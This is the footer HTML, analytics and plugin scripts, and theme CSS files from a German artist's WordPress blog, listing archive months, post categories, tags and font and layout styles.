	<li><a href='https://katiakelm.de/blog/2011/01/'>Januar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/06/'>Juni 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/05/'>Mai 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/02/'>Februar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/01/'>Januar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2009/12/'>Dezember 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/10/'>Oktober 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/07/'>Juli 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/06/'>Juni 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/05/'>Mai 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/04/'>April 2009</a></li>
			</ul>

			</aside></div><div class="footer-widgets footer-2"><aside id="block-5" class="widget widget_block"><h2 class="widget-title">Kategorien</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63"><a href="https://katiakelm.de/blog/kategorie/alltag/">alltag</a> (57)
</li>
	<li class="cat-item cat-item-691"><a href="https://katiakelm.de/blog/kategorie/alptraume/">alpträume</a> (14)
</li>
	<li class="cat-item cat-item-148"><a href="https://katiakelm.de/blog/kategorie/an-verkauf/">an &amp; verkauf</a> (5)
</li>
	<li class="cat-item cat-item-567"><a href="https://katiakelm.de/blog/kategorie/annoncen/">annoncen</a> (3)
</li>
	<li class="cat-item cat-item-33"><a href="https://katiakelm.de/blog/kategorie/aus-der-provinz/">aus der provinz</a> (34)
</li>
	<li class="cat-item cat-item-401"><a href="https://katiakelm.de/blog/kategorie/ausstellungsempfehlungen/">ausstellungsempfehlungen</a> (33)
</li>
	<li class="cat-item cat-item-284"><a href="https://katiakelm.de/blog/kategorie/berlin/">berlin</a> (16)
</li>
	<li class="cat-item cat-item-49"><a href="https://katiakelm.de/blog/kategorie/bin-fan/">bin fan</a> (21)
</li>
	<li class="cat-item cat-item-43"><a href="https://katiakelm.de/blog/kategorie/bitte-umblattern/">bitte umblättern</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://katiakelm.de/blog/kategorie/blog/">blog</a> (10)
</li>
	<li class="cat-item cat-item-662"><a href="https://katiakelm.de/blog/kategorie/bloggerspiele/">bloggerspiele</a> (2)
</li>
	<li class="cat-item cat-item-381"><a href="https://katiakelm.de/blog/kategorie/dokumentation/">dokumentation</a> (18)
</li>
	<li class="cat-item cat-item-873"><a href="https://katiakelm.de/blog/kategorie/freie-texte/">freie texte</a> (6)
</li>
	<li class="cat-item cat-item-1423"><a href="https://katiakelm.de/blog/kategorie/frueher-war-alles-anders/">früher war alles anders</a> (4)
</li>
	<li class="cat-item cat-item-79"><a href="https://katiakelm.de/blog/kategorie/fruher-war-alles-besser/">früher war alles besser</a> (30)
</li>
	<li class="cat-item cat-item-1066"><a href="https://katiakelm.de/blog/kategorie/gastbeitraege/">gastbeiträge</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://katiakelm.de/blog/kategorie/gastschreiber-felix/">gastschreiber felix</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://katiakelm.de/blog/kategorie/gleich-muss-ich-kotzen/">gleich muss ich kotzen</a> (2)
</li>
	<li class="cat-item cat-item-931"><a href="https://katiakelm.de/blog/kategorie/glueckwuensche/">glückwünsche</a> (4)
</li>
	<li class="cat-item cat-item-932"><a href="https://katiakelm.de/blog/kategorie/happy-new-year/">happy new year</a> (2)
</li>
	<li class="cat-item cat-item-1167"><a href="https://katiakelm.de/blog/kategorie/heimarbeit/">heimarbeit</a> (6)
</li>
	<li class="cat-item cat-item-1370"><a href="https://katiakelm.de/blog/kategorie/heute-ist-alles-besser/">heute ist alles besser</a> (6)
</li>
	<li class="cat-item cat-item-839"><a href="https://katiakelm.de/blog/kategorie/hinter-den-kulissen/">hinter den kulissen</a> (24)
</li>
	<li class="cat-item cat-item-1168"><a href="https://katiakelm.de/blog/kategorie/homeoffice/">homeoffice</a> (5)
</li>
	<li class="cat-item cat-item-1166"><a href="https://katiakelm.de/blog/kategorie/ich-hab-ja-sonst-nix-zutun/">ich hab ja sonst nix zutun</a> (6)
</li>
	<li class="cat-item cat-item-214"><a href="https://katiakelm.de/blog/kategorie/im-atelier/">im atelier</a> (41)
</li>
	<li class="cat-item cat-item-111"><a href="https://katiakelm.de/blog/kategorie/in-eigener-sache/">in eigener sache</a> (34)
</li>
	<li class="cat-item cat-item-42"><a href="https://katiakelm.de/blog/kategorie/internet/">internet</a> (16)
</li>
	<li class="cat-item cat-item-760"><a href="https://katiakelm.de/blog/kategorie/interviews/">interviews</a> (2)
</li>
	<li class="cat-item cat-item-1568"><a href="https://katiakelm.de/blog/kategorie/jahresendzeit/">jahresendzeit</a> (2)
</li>
	<li class="cat-item cat-item-855"><a href="https://katiakelm.de/blog/kategorie/katias-kauftipps/">katias kauftipps</a> (28)
</li>
	<li class="cat-item cat-item-851"><a href="https://katiakelm.de/blog/kategorie/kauftipps/">kauftipps</a> (31)
</li>
	<li class="cat-item cat-item-13"><a href="https://katiakelm.de/blog/kategorie/knete/">knete</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://katiakelm.de/blog/kategorie/kunstmarkt/">kunstmarkt</a> (26)
</li>
	<li class="cat-item cat-item-1214"><a href="https://katiakelm.de/blog/kategorie/lange-nacht-der-beusselstrasse-47/">lange nacht der beusselstraße 47</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://katiakelm.de/blog/kategorie/lexikon/">lexikon</a> (6)
</li>
	<li class="cat-item cat-item-256"><a href="https://katiakelm.de/blog/kategorie/liebes-tagebuch/">liebes tagebuch</a> (60)
</li>
	<li class="cat-item cat-item-1182"><a href="https://katiakelm.de/blog/kategorie/liebeserklaerungen/">liebeserklärungen</a> (4)
</li>
	<li class="cat-item cat-item-313"><a href="https://katiakelm.de/blog/kategorie/links/">links</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://katiakelm.de/blog/kategorie/making-of/">making of</a> (56)
</li>
	<li class="cat-item cat-item-756"><a href="https://katiakelm.de/blog/kategorie/mal-wieder-keine-guten-frauen-gefunden/">mal wieder keine guten frauen gefunden</a> (6)
</li>
	<li class="cat-item cat-item-89"><a href="https://katiakelm.de/blog/kategorie/mit-politik-hab-ich-nichts-am-hut/">mit politik hab ich nichts am hut</a> (22)
</li>
	<li class="cat-item cat-item-58"><a href="https://katiakelm.de/blog/kategorie/musste-mal-gesagt-werden/">musste mal gesagt werden</a> (19)
</li>
	<li class="cat-item cat-item-868"><a href="https://katiakelm.de/blog/kategorie/narben/">narben</a> (1)
</li>
	<li class="cat-item cat-item-940"><a href="https://katiakelm.de/blog/kategorie/neue-arbeiten/">neue arbeiten</a> (29)
</li>
	<li class="cat-item cat-item-1107"><a href="https://katiakelm.de/blog/kategorie/neue-bilder/">neue bilder</a> (20)
</li>
	<li class="cat-item cat-item-1604"><a href="https://katiakelm.de/blog/kategorie/neues-im-shop/">neues im shop</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://katiakelm.de/blog/kategorie/neujahrsgruesse/">neujahrsgrüße</a> (2)
</li>
	<li class="cat-item cat-item-697"><a href="https://katiakelm.de/blog/kategorie/oma-katia-erzahlt-vom-krieg/">oma katia erzählt vom krieg</a> (20)
</li>
	<li class="cat-item cat-item-869"><a href="https://katiakelm.de/blog/kategorie/omas-geschichten/">omas geschichten</a> (2)
</li>
	<li class="cat-item cat-item-972"><a href="https://katiakelm.de/blog/kategorie/reiseberichte/">reiseberichte</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://katiakelm.de/blog/kategorie/reklame/">reklame</a> (85)
</li>
	<li class="cat-item cat-item-638"><a href="https://katiakelm.de/blog/kategorie/rezensionen/">rezensionen</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="https://katiakelm.de/blog/kategorie/schreibkurs/">schreibkurs</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://katiakelm.de/blog/kategorie/spass-beiseite/">spass beiseite</a> (20)
</li>
	<li class="cat-item cat-item-1569"><a href="https://katiakelm.de/blog/kategorie/support-your-local-artist/">support your local artist</a> (4)
</li>
	<li class="cat-item cat-item-950"><a href="https://katiakelm.de/blog/kategorie/touri-tipps/">touri-tipps</a> (15)
</li>
	<li class="cat-item cat-item-841"><a href="https://katiakelm.de/blog/kategorie/uben-uben-uben/">üben üben üben</a> (11)
</li>
	<li class="cat-item cat-item-1459"><a href="https://katiakelm.de/blog/kategorie/videos/">videos</a> (2)
</li>
	<li class="cat-item cat-item-1138"><a href="https://katiakelm.de/blog/kategorie/werbung/">werbung</a> (32)
</li>
	<li class="cat-item cat-item-1165"><a href="https://katiakelm.de/blog/kategorie/wie-ich-arbeite/">wie ich arbeite</a> (21)
</li>
	<li class="cat-item cat-item-1105"><a href="https://katiakelm.de/blog/kategorie/wo-ich-mitmach/">wo ich mitmach</a> (11)
</li>
</ul></div></aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/blog/tag/anwohnerinitiative-hafentor/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 9.9384615384615pt;" aria-label="anwohnerinitiative hafentor (10 Einträge)">anwohnerinitiative hafentor</a>
<a href="https://katiakelm.de/blog/tag/arbeitsplatz/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 17.907692307692pt;" aria-label="arbeitsplatz (25 Einträge)">arbeitsplatz</a>
<a href="https://katiakelm.de/blog/tag/atelier/" class="tag-cloud-link tag-link-215 tag-link-position-3" style="font-size: 15.538461538462pt;" aria-label="atelier (19 Einträge)">atelier</a>
<a href="https://katiakelm.de/blog/tag/auflagenkunst/" class="tag-cloud-link tag-link-1359 tag-link-position-4" style="font-size: 15.538461538462pt;" aria-label="auflagenkunst (19 Einträge)">auflagenkunst</a>
<a href="https://katiakelm.de/blog/tag/ausstellung/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 11.446153846154pt;" aria-label="ausstellung (12 Einträge)">ausstellung</a>
<a href="https://katiakelm.de/blog/tag/ausstellungstipp/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 12.953846153846pt;" aria-label="ausstellungstipp (14 Einträge)">ausstellungstipp</a>
<a href="https://katiakelm.de/blog/tag/berlin/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 10.8pt;" aria-label="berlin (11 Einträge)">berlin</a>
<a href="https://katiakelm.de/blog/tag/bullerdeich/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 14.030769230769pt;" aria-label="bullerdeich (16 Einträge)">bullerdeich</a>
<a href="https://katiakelm.de/blog/tag/digital/" class="tag-cloud-link tag-link-1264 tag-link-position-9" style="font-size: 16.4pt;" aria-label="digital (21 Einträge)">digital</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnung/" class="tag-cloud-link tag-link-1276 tag-link-position-10" style="font-size: 17.261538461538pt;" aria-label="digitale zeichnung (23 Einträge)">digitale zeichnung</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnungen/" class="tag-cloud-link tag-link-1265 tag-link-position-11" style="font-size: 16.4pt;" aria-label="digitale zeichnungen (21 Einträge)">digitale zeichnungen</a>
<a href="https://katiakelm.de/blog/tag/drucke/" class="tag-cloud-link tag-link-1251 tag-link-position-12" style="font-size: 16.4pt;" aria-label="drucke (21 Einträge)">drucke</a>
<a href="https://katiakelm.de/blog/tag/eroffnung/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 10.8pt;" aria-label="eröffnung (11 Einträge)">eröffnung</a>
<a href="https://katiakelm.de/blog/tag/euroland/" class="tag-cloud-link tag-link-316 tag-link-position-14" style="font-size: 9.9384615384615pt;" aria-label="euroland (10 Einträge)">euroland</a>
<a href="https://katiakelm.de/blog/tag/giftshop/" class="tag-cloud-link tag-link-1488 tag-link-position-15" style="font-size: 15.969230769231pt;" aria-label="giftshop (20 Einträge)">giftshop</a>
<a href="https://katiakelm.de/blog/tag/gliceeprints/" class="tag-cloud-link tag-link-1489 tag-link-position-16" style="font-size: 15.538461538462pt;" aria-label="glicéeprints (19 Einträge)">glicéeprints</a>
<a href="https://katiakelm.de/blog/tag/grafiktablett/" class="tag-cloud-link tag-link-1269 tag-link-position-17" style="font-size: 15.969230769231pt;" aria-label="grafiktablett (20 Einträge)">grafiktablett</a>
<a href="https://katiakelm.de/blog/tag/hafentor/" class="tag-cloud-link tag-link-318 tag-link-position-18" style="font-size: 9.0769230769231pt;" aria-label="hafentor (9 Einträge)">hafentor</a>
<a href="https://katiakelm.de/blog/tag/hahnemuehle-photo-rag/" class="tag-cloud-link tag-link-1274 tag-link-position-19" style="font-size: 15.969230769231pt;" aria-label="hahnemühle photo rag (20 Einträge)">hahnemühle photo rag</a>
<a href="https://katiakelm.de/blog/tag/hamburg/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 22pt;" aria-label="hamburg (39 Einträge)">hamburg</a>
<a href="https://katiakelm.de/blog/tag/hamburger-kulturpolitik/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 9.0769230769231pt;" aria-label="hamburger kulturpolitik (9 Einträge)">hamburger kulturpolitik</a>
<a href="https://katiakelm.de/blog/tag/henrieke-ribbe/" class="tag-cloud-link tag-link-761 tag-link-position-22" style="font-size: 9.0769230769231pt;" aria-label="henrieke ribbe (9 Einträge)">henrieke ribbe</a>
<a href="https://katiakelm.de/blog/tag/in-arbeit/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 8pt;" aria-label="in arbeit (8 Einträge)">in arbeit</a>
<a href="https://katiakelm.de/blog/tag/katias-printshop/" class="tag-cloud-link tag-link-1296 tag-link-position-24" style="font-size: 15.969230769231pt;" aria-label="katias printshop (20 Einträge)">katias printshop</a>
<a href="https://katiakelm.de/blog/tag/knete/" class="tag-cloud-link tag-link-884 tag-link-position-25" style="font-size: 9.9384615384615pt;" aria-label="knete (10 Einträge)">knete</a>
<a href="https://katiakelm.de/blog/tag/kunst-kaufen/" class="tag-cloud-link tag-link-854 tag-link-position-26" style="font-size: 17.907692307692pt;" aria-label="kunst kaufen (25 Einträge)">kunst kaufen</a>
<a href="https://katiakelm.de/blog/tag/malerei/" class="tag-cloud-link tag-link-659 tag-link-position-27" style="font-size: 12.307692307692pt;" aria-label="malerei (13 Einträge)">malerei</a>
<a href="https://katiakelm.de/blog/tag/merchandise/" class="tag-cloud-link tag-link-1487 tag-link-position-28" style="font-size: 15.969230769231pt;" aria-label="merchandise (20 Einträge)">merchandise</a>
<a href="https://katiakelm.de/blog/tag/neue-arbeiten/" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 11.446153846154pt;" aria-label="neue arbeiten (12 Einträge)">neue arbeiten</a>
<a href="https://katiakelm.de/blog/tag/onlineshop/" class="tag-cloud-link tag-link-1484 tag-link-position-30" style="font-size: 16.830769230769pt;" aria-label="onlineshop (22 Einträge)">onlineshop</a>
<a href="https://katiakelm.de/blog/tag/originale-kaufen/" class="tag-cloud-link tag-link-1492 tag-link-position-31" style="font-size: 15.538461538462pt;" aria-label="originale kaufen (19 Einträge)">originale kaufen</a>
<a href="https://katiakelm.de/blog/tag/pigmenttinte/" class="tag-cloud-link tag-link-1275 tag-link-position-32" style="font-size: 15.538461538462pt;" aria-label="pigmenttinte (19 Einträge)">pigmenttinte</a>
<a href="https://katiakelm.de/blog/tag/prints/" class="tag-cloud-link tag-link-1358 tag-link-position-33" style="font-size: 15.969230769231pt;" aria-label="prints (20 Einträge)">prints</a>
<a href="https://katiakelm.de/blog/tag/printshop/" class="tag-cloud-link tag-link-1485 tag-link-position-34" style="font-size: 15.538461538462pt;" aria-label="printshop (19 Einträge)">printshop</a>
<a href="https://katiakelm.de/blog/tag/procreate/" class="tag-cloud-link tag-link-1270 tag-link-position-35" style="font-size: 17.261538461538pt;" aria-label="procreate (23 Einträge)">procreate</a>
<a href="https://katiakelm.de/blog/tag/radierung/" class="tag-cloud-link tag-link-252 tag-link-position-36" style="font-size: 8pt;" aria-label="radierung (8 Einträge)">radierung</a>
<a href="https://katiakelm.de/blog/tag/rum-traube-nuss/" class="tag-cloud-link tag-link-341 tag-link-position-37" style="font-size: 9.0769230769231pt;" aria-label="rum traube nuss (9 Einträge)">rum traube nuss</a>
<a href="https://katiakelm.de/blog/tag/stintfang/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 9.9384615384615pt;" aria-label="stintfang (10 Einträge)">stintfang</a>
<a href="https://katiakelm.de/blog/tag/support-your-local-artist/" class="tag-cloud-link tag-link-1464 tag-link-position-39" style="font-size: 16.4pt;" aria-label="support your local artist (21 Einträge)">support your local artist</a>
<a href="https://katiakelm.de/blog/tag/tablet/" class="tag-cloud-link tag-link-1268 tag-link-position-40" style="font-size: 15.969230769231pt;" aria-label="tablet (20 Einträge)">tablet</a>
<a href="https://katiakelm.de/blog/tag/tintenstrahldruck/" class="tag-cloud-link tag-link-1277 tag-link-position-41" style="font-size: 15.969230769231pt;" aria-label="tintenstrahldruck (20 Einträge)">tintenstrahldruck</a>
<a href="https://katiakelm.de/blog/tag/verstecke/" class="tag-cloud-link tag-link-234 tag-link-position-42" style="font-size: 8pt;" aria-label="verstecke (8 Einträge)">verstecke</a>
<a href="https://katiakelm.de/blog/tag/weihnachtsgeschenke/" class="tag-cloud-link tag-link-852 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="weihnachtsgeschenke (9 Einträge)">weihnachtsgeschenke</a>
<a href="https://katiakelm.de/blog/tag/westwerk/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="westwerk (8 Einträge)">westwerk</a>
<a href="https://katiakelm.de/blog/tag/zeichnung/" class="tag-cloud-link tag-link-143 tag-link-position-45" style="font-size: 17.261538461538pt;" aria-label="zeichnung (23 Einträge)">zeichnung</a></div>
</aside></div><div class="footer-widgets footer-4"><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://katiakelm.de/blog/wp-login.php">Anmelden</a></li>
			<li><a href="https://katiakelm.de/blog/feed/">Feed der Einträge</a></li>
			<li><a href="https://katiakelm.de/blog/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/patio_child\/*","\/blog\/wp-content\/themes\/patio\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js" id="patio-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css
body_size: 514
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");
  
@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/style.css
body_size: 3793
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      2.1
 Tags: 
*/

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}


#main article div.entry-content,
#main article div.entry-excerpt,
#comments .comment-list p,
#comments #respond textarea,
#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond input[type="password"] {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.1rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.says {
  display: none;
}

li.webmention.u-like footer div.comment-author,
li.webmention.u-repost footer div.comment-author,
li.xxxh-as-reply footer div.comment-author 
{
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  /*display: none;*/
}

img.zeichnung, img.border
{
	border: 1px #E5E5E5 solid;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  /*display: none;*/
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
